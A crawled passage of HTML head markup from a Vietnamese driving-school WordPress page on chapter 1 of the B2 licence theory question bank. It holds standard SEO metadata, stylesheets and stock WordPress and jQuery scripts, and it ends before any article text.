

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/
body_size: 40579
content:
    <!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.trungtamcuulong.com/xmlrpc.php">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>600 câu hỏi lý thuyết B2 - Chương 1 – Khái niệm và quy tắc - TrungTamCuuLong.com</title>
<meta name="description" content="Đối với nhiều Người thi bằng lái xe ô tô B2 thì nỗi lo về phần thi lý thuyết là không thể tránh khỏi . Bộ lý thuyết B2 600 câu được chia làm nhiều phần, mỗi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/" />
<meta property="og:locale" content="vi_VN">
<meta property="og:type" content="article">
<meta property="og:title" content="600 câu hỏi lý thuyết B2 - Chương 1 – Khái niệm và quy tắc - TrungTamCuuLong.com">
<meta property="og:description" content="Đối với nhiều Người thi bằng lái xe ô tô B2 thì nỗi lo về phần thi lý thuyết là không thể tránh khỏi . Bộ lý thuyết B2 600 câu được chia làm nhiều phần, mỗi">
<meta property="og:url" content="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/">
<meta property="og:site_name" content="TrungTamCuuLong.com">
<meta property="article:publisher" content="https://www.facebook.com/daylaixeCuuLong/">
<meta property="article:section" content="Học luật">
<meta property="og:updated_time" content="2023-09-15T15:22:40+07:00">
<meta property="og:image" content="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2.png">
<meta property="og:image:secure_url" content="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="600 câu lý thuyết B2">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="600 câu hỏi lý thuyết B2 - Chương 1 – Khái niệm và quy tắc - TrungTamCuuLong.com">
<meta name="twitter:description" content="Đối với nhiều Người thi bằng lái xe ô tô B2 thì nỗi lo về phần thi lý thuyết là không thể tránh khỏi . Bộ lý thuyết B2 600 câu được chia làm nhiều phần, mỗi">
<meta name="twitter:image" content="https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2.png">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.trungtamcuulong.com/#person","name":"admin","logo":{"@type":"ImageObject","url":"https://www.trungtamcuulong.com/wp-content/uploads/2020/10/Logo-Cuu-Long-copy.png"},"image":{"@type":"ImageObject","url":"https://www.trungtamcuulong.com/wp-content/uploads/2020/10/Logo-Cuu-Long-copy.png"}},{"@type":"WebSite","@id":"https://www.trungtamcuulong.com/#website","url":"https://www.trungtamcuulong.com","name":"admin","publisher":{"@id":"https://www.trungtamcuulong.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#primaryImage","url":"https://www.trungtamcuulong.com/wp-content/uploads/2023/09/600_cau_ly_thuyet_b2_2.png","width":"1200","height":"630"},{"@type":"BreadcrumbList","@id":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.trungtamcuulong.com","name":"Trang Ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.trungtamcuulong.com/hoc-luat/","name":"H\u1ecdc lu\u1eadt"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/","name":"600 c\u00e2u h\u1ecfi l\u00fd thuy\u1ebft B2 &#8211; Ch\u01b0\u01a1ng 1 \u2013 Kh\u00e1i ni\u1ec7m v\u00e0 quy t\u1eafc"}}]},{"@type":"WebPage","@id":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#webpage","url":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/","name":"600 c\u00e2u h\u1ecfi l\u00fd thuy\u1ebft B2 - Ch\u01b0\u01a1ng 1 \u2013 Kh\u00e1i ni\u1ec7m v\u00e0 quy t\u1eafc - TrungTamCuuLong.com","datePublished":"2023-09-15T15:04:21+07:00","dateModified":"2023-09-15T15:22:40+07:00","isPartOf":{"@id":"https://www.trungtamcuulong.com/#website"},"primaryImageOfPage":{"@id":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#primaryImage"},"inLanguage":"vi","breadcrumb":{"@id":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#breadcrumb"}},{"@type":"BlogPosting","headline":"600 c\u00e2u h\u1ecfi l\u00fd thuy\u1ebft B2 - Ch\u01b0\u01a1ng 1 \u2013 Kh\u00e1i ni\u1ec7m v\u00e0 quy t\u1eafc - TrungTamCuuLong.com","datePublished":"2023-09-15T15:04:21+07:00","dateModified":"2023-09-15T15:22:40+07:00","author":{"@type":"Person","name":"Tr\u01b0\u1eddng C\u1eedu Long"},"publisher":{"@id":"https://www.trungtamcuulong.com/#person"},"description":"\u0110\u1ed1i v\u1edbi nhi\u1ec1u Ng\u01b0\u1eddi thi b\u1eb1ng l\u00e1i xe \u00f4 t\u00f4 B2 th\u00ec n\u1ed7i lo v\u1ec1 ph\u1ea7n thi l\u00fd thuy\u1ebft l\u00e0 kh\u00f4ng th\u1ec3 tr\u00e1nh kh\u1ecfi . B\u1ed9 l\u00fd thuy\u1ebft B2 600 c\u00e2u \u0111\u01b0\u1ee3c chia l\u00e0m nhi\u1ec1u ph\u1ea7n, m\u1ed7i","@id":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#richSnippet","isPartOf":{"@id":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#webpage"},"image":{"@id":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#primaryImage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TrungTamCuuLong.com &raquo;" href="https://www.trungtamcuulong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi TrungTamCuuLong.com &raquo;" href="https://www.trungtamcuulong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TrungTamCuuLong.com &raquo; 600 câu hỏi lý thuyết B2 &#8211; Chương 1 – Khái niệm và quy tắc Dòng phản hồi" href="https://www.trungtamcuulong.com/2023/09/600-cau-hoi-ly-thuyet-b2-chuong-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trungtamcuulong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='callNowMevivu-css' href='https://www.trungtamcuulong.com/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='floatingbutton-css' href='https://www.trungtamcuulong.com/wp-content/plugins/floating-click-to-contact-buttons/css/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='modal-css' href='https://www.trungtamcuulong.com/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trungtamcuulong.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.trungtamcuulong.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.trungtamcuulong.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trungtamcuulong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc-quetma-css' href='https://www.trungtamcuulong.com/wp-content/plugins/thanh-toan-quet-ma-qr-momozalo-paymoca-grab-airpay/public/css/mc-quetma-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-notification-css' href='https://www.trungtamcuulong.com/wp-content/plugins/woocommerce-notification/css/woocommerce-notification.min.css?ver=1.3.9.7' type='text/css' media='all' />
<style id='woocommerce-notification-inline-css' type='text/css'>

                #message-purchased{
                        background-color: #ffffff;                       
                        color:#000000 !important;
                        border-radius:0px ;
                }
                #message-purchased img{
                       border-radius:0px 0 0 0px;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#000000 !important;
                }
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.trungtamcuulong.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.trungtamcuulong.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.trungtamcuulong.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.trungtamcuulong.com/wp-content/themes/seosight/css/normalize.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='seosight-grid-css' href='https://www.trungtamcuulong.com/wp-content/themes/seosight/css/grid.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='seosight-theme-plugins-css' href='https://www.trungtamcuulong.com/wp-content/themes/seosight/css/theme-plugins.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='seosight-theme-style-css' href='https://www.trungtamcuulong.com/wp-content/themes/seosight/css/theme-styles.css?ver=4.7' type='text/css' media='all' />
<style id='seosight-theme-style-inline-css' type='text/css'>
h1, .h1{color:#0c0c0c;} h2, .h2{} h3, .h3{} h4, .h4{} h5, .h5{} h6, .h6{} body, p, article p{} .navigation-menu .menu-item > a, .megamenu-item-info{color:#0d0c0c;} .logo .logo-text .logo-title, .logo .logo-text .logo-sub-title{} 
</style>
<link rel='stylesheet' id='seosight-navigation-css' href='https://www.trungtamcuulong.com/wp-content/themes/seosight/css/navigation.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='seosight-theme-blocks-css' href='https://www.trungtamcuulong.com/wp-content/themes/seosight/css/blocks.css?ver=4.7' type='text/css' media='all' />
<style id='seosight-theme-blocks-inline-css' type='text/css'>
#site-header{background-color:#b4df9a}; #stunning-header{padding-top:;padding-bottom:;background-color:#3e4d50;}#subscribe-section{background-image:url("https://cuulong.homeprosec.vn/wp-content/themes/seosight/images/bg-9.png");} .elementor-section:not(.elementor-inner-section) , .kc_row:not(.kc_row_inner) , .medium-padding120 {padding: 80px 0 80px;}#site-footer{background-image:;color:#ffffff;}#site-footer .sub-footer{ background-color:#0c0c0c}#site-footer .site-copyright-text{ color:#fcfcfc}
</style>
<link rel='stylesheet' id='seosight-icons-css' href='https://www.trungtamcuulong.com/wp-content/themes/seosight/css/crumina-icons.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-seotheme-css' href='https://www.trungtamcuulong.com/wp-content/plugins/elementor-seosight/assets/css/seotheme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='seosight-theme-font-css' href='https://www.trungtamcuulong.com/wp-content/themes/seosight/fonts/Nunito/stylesheet.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tippy-css-css' href='https://www.trungtamcuulong.com/wp-content/themes/seosight/css/tippy.css?ver=0.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://www.trungtamcuulong.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.trungtamcuulong.com/wp-content/themes/seosight-child/style.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.trungtamcuulong.com/wp-content/plugins/thanh-toan-quet-ma-qr-momozalo-paymoca-grab-airpay/public/js/mc-quetma-public.js?ver=1.0.2" id="mc-quetma-js"></script>
<script type="text/javascript" id="woocommerce-notification-js-extra">
/* <![CDATA[ */
